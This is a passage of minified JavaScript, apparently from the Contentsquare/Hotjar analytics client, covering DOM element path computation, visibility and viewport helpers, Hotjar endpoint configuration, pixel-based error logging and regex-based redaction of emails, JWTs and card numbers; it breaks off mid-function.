Ot(s)&&s.localName==="details"}function mf(s){return Ot(s)&&s.localName==="summary"}function yf(s){return yr(s)&&s.localName==="image"}function Ef(s){return yr(s)&&s.localName==="use"}function Sf(s){return yr(s)&&s.localName==="feImage"}function vf(s){switch(csNodenodeType.apply(s)){case 9:case 11:return!0;default:return!1}}function _f(s){switch(csNodenodeType.apply(s)){case 9:case 11:case 1:return!0;default:return!1}}function io(s){return csNodenodeType.apply(s)===9}function fr(s){return vf(s)&&"host"in s&&"mode"in s}function Zh(s){return Ot(s)&&!!csElementshadowRoot.apply(s)&&fr(csElementshadowRoot.apply(s))}var wf=["annotation-xml","color-profile","font-face","font-face-src","font-face-uri","font-face-format","font-face-name","missing-glyph"];function Af(s){return Ot(s)&&Pt(s.tagName)&&csString.prototype.indexOf.call(s.tagName,"-")>0&&csString.prototype.indexOf.call(s.tagName,":")===-1&&csString.prototype.indexOf.call(s.tagName,'"')===-1&&csString.prototype.indexOf.call(s.tagName,",")===-1&&csArray.prototype.indexOf.call(wf,csString.prototype.toLocaleLowerCase.call(s.tagName))<0}var fn="detached";function tu(s){let r=s,t=[r];for(;csNodeparentNode.apply(r)!==null;)r=csNodeparentNode.apply(r),csArray.prototype.push.call(t,r);return ro(r)&&csArray.prototype.push.call(t,fn),{ancestors:t,selectionRoot:r}}function bf(s){let r=s,t=[r],e=null;for(;csNodeparentNode.apply(r)!==null;)e===null&&Qh(r)&&(e=r),csArray.prototype.push.call(t,csNodeparentNode.apply(r)),r=csNodeparentNode.apply(r);return ro(r)&&csArray.prototype.push.call(t,fn),{firstAnchorParent:e,ancestors:t,selectionRoot:r}}function ro(s){return ni.isValidElement(s)}var Ri=(()=>{var s,r;return(r=(s=_t.Element)===null||s===void 0?void 0:s.prototype)!==null&&r!==void 0?r:{}})(),fe=Ri.matches||Ri.matchesSelector||Ri.mozMatchesSelector||Ri.msMatchesSelector||Ri.oMatchesSelector||Ri.webkitMatchesSelector,bl=Ri.closest,eu=9;function Tf(s,r){return r?csArray.prototype.some.call(r,t=>fe.call(s,t)):!1}function Rf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=t.dynamicElementNameRegex,i=!!(e!=null&&e.test(r.localName)),n=Ya(r),o=0,c=r.previousElementSibling;for(;c;)(Ya(c)===n||i&&(e!=null&&e.test(c.localName)))&&!Tf(c,t.reliableSelectors)&&(o+=1),c=c.previousElementSibling;return o}function Cf(s,r,t){if(s===fn||csNodenodeType.apply(s)===eu)return 0;let e=0,i=r.previousElementSibling;for(;i;)fe.call(i,t)&&(e+=1),i=i.previousElementSibling;return e}var If=[/\d{4}/,/^ember\d+$/],Pf="@",Uc="data-cs-override-id",Of="data-cs-dynamic-id";function su(s,r,t,e){let i=e.dynamicIdRegex||null,n=e.dynamicElementNameRegex,o=Ya(s);if(n&&n.test(s.localName)&&(o=csString.prototype.replace.call(o,n,`$1${Pf}`)),Df(s,t)){let _=jc(s);return{hasUniqueIdentifier:!0,elementSelector:`${o}[${Uc}="${_}"]`}}let c=Hf(s,t,e);if(c.success)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UA[${c.attributeName}="${c.attributeValue}"]`};let u=Nf(s,t,e);if(u)return{hasUniqueIdentifier:!0,elementSelector:`${o}#UCS[${u}]`};let d=uf(s);if(xf(s,d,t,i))return{hasUniqueIdentifier:!0,elementSelector:`${o}#${d}`};let p=Mf(s,e);if(p){let _=Cf(r,s,p);return{hasUniqueIdentifier:!1,elementSelector:`${o}[${p}](${_})`}}let g=Rf(r,s,e);return{hasUniqueIdentifier:!1,elementSelector:`${o}:eq(${g})`}}function Nf(s,r,t){if(t.uniqueCssSelectors){for(let e of t.uniqueCssSelectors)if(fe.call(s,e)&&jf(e,r))return e}}function Mf(s,r){if(r.reliableSelectors){for(let t of r.reliableSelectors)if(fe.call(s,t))return t}}function Df(s,r){let t=jc(s);return t&&csString.prototype.match.call(t,/^[\w-]+$/)&&Hc(Uc,t,r)}function kf(s){return jc(s)!==null}function jc(s){return s.getAttribute(Uc)}function xf(s,r,t,e){return r&&!kf(s)&&!Lf(s,r,e)&&Uf(r,t)}function Lf(s,r,t){return s.hasAttribute(Of)||Vf(r,t)}function Vf(s,r){let t=!1;return s&&r&&(t=r.test(s)),s&&(csArray.prototype.some.call(If,e=>e.test(s))||t)}function Uf(s,r){return s&&Hc("id",s,r)}function Hc(s,r,t){try{return window.csquerySelectorAll[t.nodeType].call(t,`[${s}="${r}"]`).length===1}catch(e){if(e.name!=="SyntaxError")throw e}return!1}function jf(s,r){try{return window.csquerySelectorAll[r.nodeType].call(r,s).length===1}catch(t){if(t.name!=="SyntaxError")throw t}return!1}function Hf(s,r,t){if(!t.uniqueAttributes)return{success:!1};for(let e of t.uniqueAttributes){let i=s.getAttribute(e);if(i!==null&&Hc(e,i,r))return{attributeName:e,attributeValue:i,success:!0}}return{success:!1}}var Xa=11;function no(s,r,t){let e=csArray.prototype.shift.call(s);if(s.length===0)return Tl(e,t);let i=e,n=s[0],{elementSelector:o,hasUniqueIdentifier:c}=su(i,n,r,t);if(!t.fullPath&&c){let d=s[s.length-1];return`${Tl(d,t)}${o}`}let u=no(s,r,t);return`${u?`${u}>`:""}${o}`}function Tl(s,r){if(s===fn)return"|detached|";if(s.host){let{ancestors:t,selectionRoot:e}=tu(s.host);return`${no(t,e,r)}|shadow-root|`}return csNodenodeType.apply(s)===Xa?"|fragment|":""}var iu=(()=>{class s{constructor(t){this.options=t,this.done=!1,this.path=null}getPath(){if(this.path===null)throw new Error("getPath was called before serializeElement");return this.path}isDone(){return this.done}}return s})(),Bf=(()=>{class s extends iu{constructor(){super(...arguments),this.aa=!1,this.ca=!1,this.rl=!1}KE(t,e){return this.aa&&!(e===null&&ro(t))&&csNodenodeType.apply(t)!==Xa&&!t.host}JE(t){return!t.localName}serializeElement(t,e,i){var n;if((n=this.path)!==null&&n!==void 0||(this.path=""),this.KE(t,e))return;let o=!1;e===null&&ro(t)&&(o=!0,this.done=!0);let c=this.ca&&!this.options.fullPath?"":">",u=!!t.host;if(u&&this.path&&(this.path="|shadow-root|"+c+this.path,this.rl=!0,this.aa=!1,this.ca=!1),!u&&e===null&&csNodenodeType.apply(t)===Xa){this.path="|fragment|"+c+this.path,this.done=!0;return}if(this.JE(t))return;let d=e!=null?e:"detached",{elementSelector:p,hasUniqueIdentifier:g}=su(t,d,i,this.options);g&&(this.ca=!0,this.aa=!this.options.fullPath);let _=`${o?`|detached|${c}`:""}${this.aa&&!g?"":p}`,T=!g&&this.ca&&!this.options.fullPath?"":this.path&&!this.rl?">":"";this.rl=!1,this.path=`${_}${T}${this.path}`}}return s})(),Xt=(()=>{let s;return function(r){function t(){let g=[i()];return document.documentElement&&csArray.prototype.push.call(g,document.documentElement.scrollHeight,document.documentElement.offsetHeight,document.documentElement.clientHeight),document.body&&csArray.prototype.push.call(g,document.body.scrollHeight,document.body.offsetHeight),Math.max(...g)}r.documentHeight=t;function e(){return document.documentElement.scrollWidth}r.documentWidth=e;function i(){return window.innerHeight}r.windowHeight=i;function n(){return window.innerWidth}r.windowWidth=n;function o(){let g=window.csScreen.width;return Ni(g)&&g>0?g:window.screen.width}r.screenWidth=o;function c(){let g=window.csScreen.height;return Ni(g)&&g>0?g:window.screen.height}r.screenHeight=c;function u(){return window.pageXOffset}r.windowOffsetX=u;function d(){return window.pageYOffset}r.windowOffsetY=d;function p(){return{dw:`${e()}`,dh:`${t()}`,ww:`${n()}`,wh:`${i()}`,sw:`${o()}`,sh:`${c()}`}}r.getRequestParameters=p}(s||(s={})),s})();function de(s,r=Se.SHOW_ALL){let t=r|Se.SHOW_ELEMENT,e=[document.createTreeWalker(s,t,null,!1)],i=Rl(s);i&&csArray.prototype.push.call(e,document.createTreeWalker(i,t,null,!1));let n=null;return{root:s,nextNode(){if(i){let o=i;return i=null,o}for(;e.length>0;){if(n){let d=n;return n=null,d}let c=e[e.length-1].nextNode();if(!c){csArray.prototype.pop.call(e);continue}let u=Rl(c);if(r&Se.SHOW_DOCUMENT_FRAGMENT&&u&&(n=u),u&&csArray.prototype.push.call(e,document.createTreeWalker(u,t,null,!1)),(la[csNodenodeType.apply(c)]&r)!==0)return c}return null},visitAll(o){la[csNodenodeType.apply(s)]&r&&o(s);let c=this.nextNode();for(;c;){if((la[csNodenodeType.apply(c)]&r)===0){c=this.nextNode();continue}o(c),c=this.nextNode()}},find(o){let c;return this.visitAll(u=>o(u)&&(c=u)),c},collectAll(o){let c=[];return this.visitAll(u=>csArray.prototype.push.call(c,o?o(u):u)),c}}}function Rl(s){return s&&Zh(s)?s.shadowRoot:null}var ca=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:{}})(),Se=(()=>{var s;return(s=_t.NodeFilter)!==null&&s!==void 0?s:{}})(),la={2:Se.SHOW_ATTRIBUTE,4:Se.SHOW_CDATA_SECTION,8:Se.SHOW_COMMENT,11:Se.SHOW_DOCUMENT_FRAGMENT,9:Se.SHOW_DOCUMENT,10:Se.SHOW_DOCUMENT_TYPE,1:Se.SHOW_ELEMENT,[ca.ENTITY_NODE]:Se.SHOW_ENTITY,[ca.ENTITY_REFERENCE_NODE]:Se.SHOW_ENTITY_REFERENCE,[ca.NOTATION_NODE]:Se.SHOW_NOTATION,7:Se.SHOW_PROCESSING_INSTRUCTION,3:Se.SHOW_TEXT},ru=!1,Ka=5,Hn=50;function Ff(s=5){ru=Ct.isPerfLoggingActive(),Ka=s}function ji(s,r){return function(){if(!ru)return s.apply(this,arguments);let t=$.elapsed(),e=s.apply(this,arguments);if(e!=null&&e.then)e.then(()=>{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)});else{let i=$.elapsed()-t;i>=Ka&&it.counters.methodPerformance.add(r,i),i>Hn&&it.counters.blockingTime.push(i-Hn)}return e}}var oe=function(s){return function(r,t,e){let i=e.value;e.value=ji(i,s)}},Pi=(()=>{let s;return function(r){function t(){return!!Element.prototype.attachShadow}r.isSupported=t;function e(n){return n&&Zh(n)?n.shadowRoot:null}r.getShadowRoot=e;function i(n){return de(n,NodeFilter.SHOW_DOCUMENT_FRAGMENT).collectAll(o=>o.host)}r.getAllShadowHosts=ji(i,"getAllShadowHosts")}(s||(s={})),s})(),ha=(()=>{var s;return(s=_t.Node)!==null&&s!==void 0?s:Object})(),bt=(()=>{let s;return function(r){let t="isConnected"in ha.prototype?I=>I.isConnected:I=>!I.ownerDocument||!(I.ownerDocument.compareDocumentPosition(I)&I.DOCUMENT_POSITION_DISCONNECTED);function e(I,X){for(let Z=I;Z;Z=csNodenextSibling.apply(Z))X(I)}r.forEachChild=e;function i(I){return t(I)}r.isConnected=i;function n(I,X){let Z=[];for(let nt of u(I,X))csArray.prototype.push.call(Z,nt);return Z}r.getAncestors=n;let o=(I,X)=>{var Z;return(Z=csNodeparentNode.apply(I))!==null&&Z!==void 0?Z:X&&fr(I)?I.host:null};function c(I,X,Z=!1){let nt=I;for(;nt;){if(X(nt))return nt;let It=o(nt,Z);if(It&&It!==nt)nt=It;else break}return null}r.findAncestor=c;function*u(I,X=!1){let Z=I;for(;Z;){yield Z;let nt=o(Z,X);if(nt&&nt!==Z)Z=nt;else break}}r.walkUp=u;function d(I,X){if(I===X||X.contains(I))return!0;let Z=r.getParentElement(I);return Z&&Z!==I?d(Z,X):!1}r.isDescendantOf=d;function p(I){var X;return I.parentElement?I.parentElement:r.getRootNode(I)?(X=r.getRootNode(I))===null||X===void 0?void 0:X.host:null}r.getParentElement=p;function g(I,X=document){let Z=ur(window.csquerySelectorAll[X.nodeType].call(X,I)),nt=Pi.getAllShadowHosts(X);for(let It of nt){let Vt=Pi.getShadowRoot(It);if(!Vt)continue;let qe=ur(window.csquerySelectorAll[Vt.nodeType].call(Vt,I));csArray.prototype.push.call(Z,...qe)}return Z}r.findAllElements=g,r.getRootNode=(()=>{if("getRootNode"in ha.prototype)return(Z,nt)=>Z.getRootNode(nt);function I(Z){let nt=X(Z);return fr(nt)?I(nt.host):nt}function X(Z){return csNodeparentNode.apply(Z)!=null?X(csNodeparentNode.apply(Z)):Z}return(Z,nt)=>typeof nt=="object"&&!!nt.composed?I(Z):X(Z)})();function _(I){return I==="transparent"||/^(rgba|hsla)\(\d+, \d+%?, \d+%?, 0\)$/.test(I)}function w(I){let X=I.getBoundingClientRect();return X.right+Xt.windowOffsetX()<0||X.bottom+Xt.windowOffsetY()<0}function T(I){var X,Z;if(((X=I.checkVisibility)===null||X===void 0?void 0:X.call(I,{checkOpacity:!0,checkVisibilityCSS:!0}))===!1)return!0;if(!I.offsetParent){if(!I.getBoundingClientRect)return Ct.warn(`SUP-11432: Element doesn't have getBoundingClientRect. Node: ${I instanceof ha} Ctor: ${(Z=I==null?void 0:I.constructor)===null||Z===void 0?void 0:Z.name}`),!1;let Vt=I.getBoundingClientRect();if(Vt.width===0&&Vt.height===0)return!0}let nt=window.getComputedStyle(I);return nt?nt.display==="none"||nt.visibility==="hidden"||nt.visibility==="collapse"||nt.opacity==="0"||nt.filter==="opacity(0)"||nt.width==="0px"&&nt.height==="0px"||_(nt.color):!0}r.isHiddenByCSS=T;function D(I){if(T(I))return!0;let Z=p(I);return Z!=null&&D(Z)}r.areAncestorsHiddenByCSS=D;function V(I){let X=null,Z=I;do if(T(Z))X=Z;else break;while(Z=p(Z));return X}r.getTopAncestorHiddenByCSS=V;function O(I){let X=N(I);return X!==null&&!I.contains(X)&&!X.contains(I)}function N(I){let X=I.getBoundingClientRect(),Z=X.left+.5*X.width,nt=X.top+.5*X.height;return B(document,Z,nt)}r.getTopElement=N;function G(I){if(!I.getBoundingClientRect)return null;let X=I.getBoundingClientRect(),Z=X.x+X.width/2,nt=X.y+X.height/2;return r.getTopElementFromPoint(document,Z,nt)}r.getElementOnTop=G;function B(I,X,Z){let nt=I.elementFromPoint(X,Z);if(!nt)return null;let It=Pi.getShadowRoot(nt);return It&&It!==r.getRootNode(document.body)&&It!==I?B(It,X,Z):nt}r.getTopElementFromPoint=B;function P(I){return!w(I)&&!T(I)&&!O(I)}r.isVisibleInDocument=P;function J(I){return T(I)?!1:Q(I)}r.isVisibleInViewportInForeground=J;function Q(I){let X=N(I);return X===null?!1:I===X?!0:ae(I)?I.textContent!==""&&X.contains(I):I.contains(X)}r.isInViewPort=Q;function at(I,X,Z){let nt=I.getAttributeNS(X,Z);return nt===""?I.hasAttributeNS(X,Z)?nt:null:nt}r.getAttributeNS=at;function Dt(I){return!!(I.hasAttribute("tabIndex")||I.getAttribute("contentEditable")==="true"||Qh(I)&&I.hasAttribute("href")||(Vc(I)||un(I)||hn(I)||pf(I))&&!I.hasAttribute("disabled")||gf(I)||mf(I))}r.isElementFocusable=Dt;function ae(I){return I.localName==="span"||I.localName==="a"||I.localName==="b"||I.localName==="i"||I.localName==="button"||I.localName==="input"||I.localName==="label"||I.localName==="cite"||I.localName==="small"||I.localName==="strong"||I.localName==="code"||I.localName==="abbr"||I.localName==="em"||I.localName==="dfn"||I.localName==="time"||I.localName==="output"||I.localName==="object"||I.localName==="sub"}r.isInlineElement=ae;function pe(I){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",()=>I(),{once:!0}):csSetTimeout(I)}r.onDocumentLoaded=pe}(s||(s={})),s})(),$f=(()=>{class s{constructor(t){this.QE=t}run(t){let e=[...this.QE],i=bt.getAncestors(t,!1),n=i[i.length-1];for(;e.length>0&&i.length>0;){let o=csArray.prototype.shift.call(i),c=i[0]||null;if(this.ZE(e,o,c,n),this.tS(e),e.length===0)break;i.length===0&&o.host&&(i=bt.getAncestors(o.host,!1),n=i[i.length-1])}}ZE(t,e,i,n){for(let o of t)o.serializeElement(e,i,n)}tS(t){for(let e=0;e<t.length;e++)t[e].isDone()&&(csArray.prototype.splice.call(t,e,1),e--)}}return s})(),zf=(()=>{class s extends iu{serializeElement(t){var e;if((e=this.path)!==null&&e!==void 0||(this.path=""),(t==="detached"||t.localName==="body")&&(this.done=!0,this.path.length>0))return;let i=this.eS(t);if(i+=i.length>0?"|":"",this.path.length+i.length>this.options.hierarchyMaxLength){this.done=!0;return}this.path=i+this.path}eS(t){if(!t.localName)return"";let e=`@${t.localName};`;return e+=this.sS(t.id),t.classList&&(e+=this.iS(csArray.from(t.classList))),t.attributes&&(e+=this.rS(t)),e}sS(t){return t?`#${t};`:""}iS(t){return t.length>0?`.${csArray.prototype.join.call(csArray.prototype.sort.call(t),";.")};`:""}nS(t,e){var i,n;return((n=(i=this.options).isAttributeSensitive)===null||n===void 0?void 0:n.call(i,t,e))||csArray.prototype.indexOf.call(this.options.attributeIgnoreTokens,e)!==-1||yr(t)&&csString.prototype.indexOf.call(e,"data-")===-1&&e!=="aria-label"||hn(t)&&e==="value"}oS(t,e){return this.options.useAnonymization&&!this.options.allWhitelistedAttributes.has(t)||e.length>this.options.attrMaxLength}aS(t){let e={};for(let i of csArray.from(t.attributes))this.nS(t,i.name)||(e[i.name]=i.value);return e}rS(t){var e,i;if(!((i=(e=this.options).isNodeSensitive)===null||i===void 0)&&i.call(e,t))return"";let n=Object.entries(this.aS(t));return csArray.prototype.join.call(csArray.prototype.sort.call(csArray.prototype.map.call(csArray.prototype.filter.call(n,([o])=>o.length<this.options.attrMaxLength),([o,c])=>this.oS(o,c)?`[${o}]`:`[${o}=${c}]`)),";")+(n.length>0?";":"")}}return s})(),ni=(()=>{let s;return function(r){r.INVALID_ELEMENT="INVALID_ELEMENT";function t(c){return!!c&&"localName"in c&&"getAttribute"in c&&"hasAttribute"in c&&"parentNode"in c}r.isValidElement=t;function e(c,u,d={fullPath:!1,dynamicIdRegex:null}){let p=o(c);if(p===document)return{path:"",hierarchy:""};if(!t(p))return{path:r.INVALID_ELEMENT,hierarchy:r.INVALID_ELEMENT};let g=new Bf(d),_=new zf(u);return new $f([g,_]).run(p),{path:g.getPath(),hierarchy:_.getPath()}}r.getElementPathAndHierarchy=e;function i(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return"";if(!t(d))return r.INVALID_ELEMENT;let{ancestors:p,selectionRoot:g}=tu(d);return no(p,g,u)}r.getElementPath=i;function n(c,u={fullPath:!1,dynamicIdRegex:null}){let d=o(c);if(d===document)return{path:"",firstAnchorParent:null};if(!t(d))return{path:r.INVALID_ELEMENT,firstAnchorParent:null};let{firstAnchorParent:p,ancestors:g,selectionRoot:_}=bf(d);return{path:no(g,_,u),firstAnchorParent:p}}r.getElementPathAndFirstAnchorParent=n;function o(c){return c&&"jquery"in c&&c.length===1?c[0]:c}}(s||(s={})),s})();window.CSPathComputation=window.CSPathComputation||ni;var Gf=function(){"use strict";var s={d:function(i,n){for(var o in n)s.o(n,o)&&!s.o(i,o)&&Object.defineProperty(i,o,{enumerable:!0,get:n[o]})},o:function(i,n){return Object.prototype.hasOwnProperty.call(i,n)}},r={};s.d(r,{H:function(){return t}});var t=function(){var i=arguments.length>0&&arguments[0]!==void 0?arguments[0]:{},n=i.tryCatch,o=i.exception,c=i.scriptDomain,u=i.hjHost,d=i.askUrl,p=i.surveysHost,g=i.surveyImagesHost,_=i.surveyImpressionsEndpoint;window.hj=window.hj||function(){(window.hj.q=window.hj.q||[]).push(arguments)},hj.q=window.hj.q||[],window._hjSettings=window._hjSettings||{},hj.isPreview=!!_hjSettings.preview,hj.settings=hj.isPreview||!window.hjSiteSettings?{}:window.hjSiteSettings,hj.scriptDomain=window.hj.scriptDomain||c||"https://script.hotjar.com/",hj.defaults={environment:"live",host:"in.hotjar.com",insightsHost:"insights.hotjar.com",identifyEndpoint:"https://identify.hotjar.com",surveysHost:"surveys.hotjar.com",surveyImagesHost:"survey-images.hotjar.com",surveyImpressionsEndpoint:"https://surveystats.hotjar.io/hit",askUrl:"https://ask.hotjar.io/"},hj.environment=_hjSettings.environment||hj.defaults.environment,hj.host=u||_hjSettings.host||hj.defaults.host,hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.surveysHost=p||_hjSettings.surveysHost||hj.defaults.surveysHost,hj.surveyImagesHost=g||hj.defaults.surveyImagesHost,hj.apiUrlBase="https://"+hj.host+"/api/v1",hj.insightsHost=_hjSettings.insightsHost||hj.defaults.insightsHost,hj.identifyEndpoint=_hjSettings.identifyEndpoint||hj.defaults.identifyEndpoint,hj.askUrl=_hjSettings.askUrl||d||hj.defaults.askUrl,hj.surveyImpressionsEndpoint=_||_hjSettings.surveyImpressionsEndpoint||hj.defaults.surveyImpressionsEndpoint,hj.userDeviceType=null,hj.tryCatch=n||window.hj.tryCatch;var w=o&&{log:o};hj.exceptions=w||window.hj.exceptions},e=r.H;return{n:e}}(),qf=Gf.n,nu=["t.contentsquare.net","clicktale"],Wf=s=>{var r;if(typeof s.filename=="string"&&csArray.prototype.some.call(nu,t=>csString.prototype.indexOf.call(s.filename,t)>-1)&&!(csString.prototype.indexOf.call(s.filename,"blob")>-1&&(s.message==null?void 0:csString.prototype.indexOf.call(s.message,"importScripts"))>-1)){let t=new Error(s.message);t.stack=(r=s.error)===null||r===void 0?void 0:r.stack,tt.critical(t)}};window.addEventListener("error",Wf);var tt=(()=>{class s{constructor(){}static whiteListFilename(t){csArray.prototype.push.call(nu,t)}static setStrategy(t){s.mr=t}static computeIsActive(t){s.We=Mi.boolean(t),s.We?s.nl=Mi.boolean(10):s.nl=!1}static isLoggingActive(){return s.We}static getStrategy(){return s.mr}static debug(t,e=""){s.We&&this.mr.send(t,e,kt.debug)}static warn(t,e=!0,i=""){var n;it.counters.errors.count("warning"),s.We&&e&&this.mr.send(t,i,kt.warn),(n=window.UXAnalytics.Console)===null||n===void 0||n.warn(t)}static implementation(t,e=""){it.counters.errors.count("implementation"),s.We&&this.mr.send(t,e,kt.implementation)}static error(t,e=""){var i;it.counters.errors.count("error"),s.We&&this.mr.send(t,e,kt.error),(i=window.UXAnalytics.Console)===null||i===void 0||i.error(t)}static critical(t,e=""){it.counters.errors.count("critical"),this.mr.send(t,e,kt.critical)}static tryToExecute(t,e){return function(...i){try{let n=e.apply(this,i);return pt(_t.Promise)&&n instanceof _t.Promise?n.then(o=>o,o=>s.error(Hs(o)?o:new Error(o),t)):n}catch(n){try{s.error(Hs(n)?n:new Error(n),t)}catch{}}}}static isPerfLoggingActive(){return s.nl}}return s.We=!1,s.nl=!1,s})(),Yf="https://script.hj.contentsquare.net/",Xf="https://ask.hj.contentsquare.net/",Kf="in.hj.contentsquare.net",Jf="surveys.hotjar.com",Qf="survey-images.hj.contentsquare.net",Zf="https://surveystats.hj.contentsquare.net/hit",tp={tryCatch:(s,r)=>tt.tryToExecute(r,s),exception:(s,r)=>tt.error(s,r),scriptDomain:Yf,hjHost:Kf,askUrl:Xf,surveysHost:Jf,surveyImagesHost:Qf,surveyImpressionsEndpoint:Zf};qf(tp);var Ja=!1;function ep(){Ja=!0}function Mt(){return(s,r,t)=>{if(t){let e=t.value;t.value=function(i,n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}else{let e=s[r];if(typeof e!="function")return;s[r]=function(i,...n){(i==null?void 0:i.isTrusted)===!1&&Ja||e.call(this,i,n)}}}}function sp(s){if(document!=null&&document.prerendering){document.addEventListener("prerenderingchange",s,{once:!0});return}s()}var ip=(()=>{class s{constructor(t,e){this.ha=t,this.lf=e}init(){this.hf=this.ha!==this.ha.top,this.uf=this.lf.isWebView&&this.ha===this.ha.top,this.lf.iframesTracking&&this.hf||this.uf?this.df=!1:this.df=!0}isInIframeContext(){return this.hf}isTopWindowTracker(){return this.df}isInWebViewContext(){return this.uf}}return s})(),le=!on&&document.createElement("a"),rp=/(:443|:80)$/;function is(s){return le?(le.href=s,le.href):""}function np(s,r){return new csURL(s,r).href}function op(s,r){return csArray.prototype.some.call(r,t=>mr(s,`.${t}`)||s===t||t==="")}function ap(s){return s[0]==="/"?s:`/${s}`}function Cl(s){return csString.prototype.replace.call(s,rp,"")}function ou(s){return!le||!Kt(s,"http://")&&!Kt(s,"https://")?null:(le.href=s,{hash:le.hash,host:Cl(le.host),hostname:le.hostname,href:le.href,origin:le.origin?le.origin:Cl(`${le.protocol}//${le.host}`),pathname:ap(le.pathname),port:le.port,protocol:le.protocol,search:le.search})}var ce=(()=>{let s;return function(r){r.Discovery="discovery",r.Stop="stop",r.RecordingContext="recordingContext",r.SensitiveStatus="sensitiveStatus",r.RecordingEvent="recordingEvent",r.EndOfBufferedMessages="endOfBufferedMessages",r.ChildLogMessage="childLogMessage",r.AnalysisEvent="analysisEvent",r.JavascriptError="javascriptError",r.ApiError="apiError",r.Assets="assets",r.DetailedApiError="detailedApiError",r.EmerchandisingMessage="emerchandisingMessage",r.Commands="commands",r.IntegrationCallback="integrationCallback",r.StaticResource="staticResource",r.TrackingContextResultMessage="trackingContextResultMessage",r.TrackingContextRequestMessage="trackingContextRequestMessage",r.CustomError="customError"}(s||(s={})),s})();var cp=(()=>{class s{setContext(t,e){this.M=t,this.C=e}getVisitorService(){return this.M}getSessionService(){return this.C}}return s})();function Il(){}function oo(s,r){return csString.prototype.lastIndexOf.call(s,r,0)===0}function lp(s,r){return csString.prototype.indexOf.call(s,r,s.length-r.length)!==-1}var ua=csSymbol("cachedJson");function hp(s){if(s[ua])return s[ua];if(csArray.isArray(s)){if(s.length===0)return"[]";let r="["+ki(s[0]);for(let t=1;t<s.length;t++)r+=","+ki(s[t]);return r+="]"}return s[ua]=csJSON.stringify(s)}var ki=typeof window.Symbol!="undefined"?hp:csJSON.stringify;var Qr=(()=>{let s;return function(r){function t(e){return csArray.prototype.join.call(csArray.prototype.map.call(Object.keys(e),i=>`${encodeURIComponent(i)}=${encodeURIComponent(e[i])}`),"&")}r.toQuery=t}(s||(s={})),s})(),Bc=(()=>{class s{constructor(t,e){this.domainUri=t,this.path=e,this.beforeRequestCallbacks=[],this.afterRequestCallbacks=[]}setRequestParametersProviders(...t){this.requestParametersProviders=t}before(t){csArray.prototype.push.call(this.beforeRequestCallbacks,t)}after(t){csArray.prototype.push.call(this.afterRequestCallbacks,t)}retrieveParameters(){return this.requestParametersProviders?csArray.prototype.reduce.call(csArray.prototype.map.call(this.requestParametersProviders,t=>t.getRequestParameters()),(t,e)=>({...t,...e})):{}}}return s})(),Zr=(()=>{class s extends Bc{constructor(t,e){super(t,e)}send(){csArray.prototype.forEach.call(this.beforeRequestCallbacks,i=>i());let t=this.retrieveParameters();this.ol(t);let e=Qr.toQuery(t);this.cS(e),csArray.prototype.forEach.call(this.afterRequestCallbacks,i=>i())}cS(t){let e=new window.Image(1,1);e.onload=Il,e.onerror=Il,csHTMLImageElementsrc.call(e,`${this.domainUri}${this.path?`/${this.path}`:""}?${t}`)}ol(t){t.r=csString.prototype.slice.call(`${Math.random()}`,2,8)}}return s})(),up=(()=>{class s{constructor(t,e){this.Ts=t,this.lS=e}init(){this.Rs=new Zr(this.Ts.getLoggerUri()),this.Rs.setRequestParametersProviders(this,this.lS)}send(t){this.ua=t,this.Rs.send()}getRequestParameters(){return{a:this.ua.app,l:this.ua.level,m:this.ua.message,s:this.ua.stacktrace}}}return s})(),dp=/[a-zA-Z0-9._%+-]+(?:@|%40|%2540)[a-zA-Z0-9.%-_]+((?:\.|%2[eE])[a-zA-Z0-9-]+)+/g,fp=/[a-zA-Z0-9+_-](?:@|%40|%2540)/,pp="CS_ANONYMIZED_EMAIL",da="([-A-Za-z0-9+/=_]|=[^=]|={3,})+",gp=new csRegExp(`(ey${da}\\.ey${da}\\.${da})`,"g"),mp="CS_ANONYMIZED_JWT",yp=/[0-9]{4}/,Ep=/(^|[^a-zA-Z0-9*.,-])([45*][0-9*]{3}([ -]?)[0-9*]{4}\3[0-9*]{4}\3[0-9*]{4})($|[^a-zA-Z0-9*.,-])/g,Sp="CS_ANONYMIZED_PII",vp="\u2022",_p=/\d/g,wp=/([+(]{0,2}\d[-_ ()/]{0,4}){9,}/,Ap=/(?:\d{1,3}\.){3}\d{1,3}/,bp=/(?:[A-F0-9]{1,4}:){7}[A-F0-9]{1,4}/,Ze=(()=>{let s;return function(r){function t(p){return csString.prototype.replace.call(p,dp,pp)}r.replaceEmail=t;function e(p){return csString.prototype.replace.call(p,gp,mp)}r.replaceJWT=e;function i(p,g){return csString.prototype.replace.call(p,Ep,g)}r.replaceCreditCardNumber=i;function n(p){return csString.prototype.replace.call(p,_p,vp)}r.replaceDigits=n;function o(p){return Ap.test(p)||bp.test(p)}r.mayHaveIPAddress=o;function c(p){return wp.test(p)}r.mayHaveNumberSequence=c;function u(p){return yp.test(p)}r.mayHaveCreditCardNumber=u;function d(p){return fp.test(p)}r.mayHaveEmail=d}(s||(s={})),s})(),Er=(()=>{class s{hasPII(t,e){let i=this.checkAndAnonymizePII(t,e);return t!==i}checkAndAnonymizePII(t,e=null){let i=this.hS(this.al(t));return e===!0?i=this.uS(i):e===!1&&(i=this.dS(i)),i}anonymizePII(t){return this.al(t)}anonymizeJwt(t){return Ze.replaceJWT(t)}anonymizeFields(t,e){return csArray.prototype.forEach.call(e,i=>{t[i]=this.al(t[i])}),t}al(t){if(Ze.mayHaveEmail(t)){let e=Ze.replaceEmail(t);return e!==t&&it.counters.redactedPII.count("email"),e}return t}uS(t){return Ze.replaceDigits(t)}dS(t){return Ze.mayHaveNumberSequence(t)?Ze.replaceDigits(t):t}hS(t){return Ze.mayHaveCreditCardNumber(t)?Ze.replaceCreditCardNumber(t,(e,i,n,o,c)=>{if(csString.prototype.indexOf.call(n,"*")===-1){let d=o.length?csArray.prototype.join.call(csString.prototype.split.call(n,o),""):n;if(!this.fS(d))return e;it.counters.redactedPII.count("cc")}else it.counters.redactedPII.count("cc-partial");return`${i}${Sp}${c}`}):t}fS(t){let e=parseInt(t[t.length-1]),i=0;for(let 